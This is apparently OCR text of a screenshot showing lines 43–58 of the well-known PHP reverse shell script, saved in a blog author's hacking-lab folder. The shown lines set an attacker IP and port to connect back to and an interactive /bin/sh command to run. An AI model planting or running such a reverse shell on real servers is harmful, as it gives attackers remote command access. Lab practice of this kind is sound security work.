 D:\my\myblog\blog_formal\security\靶场\temp\hackme\php-reverse-shell-master\php-reverse-shell.php - Notep
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
change.log php-reverse-shell.php
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.43.86';  // CHANGE THIS
50 $port = 7777;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //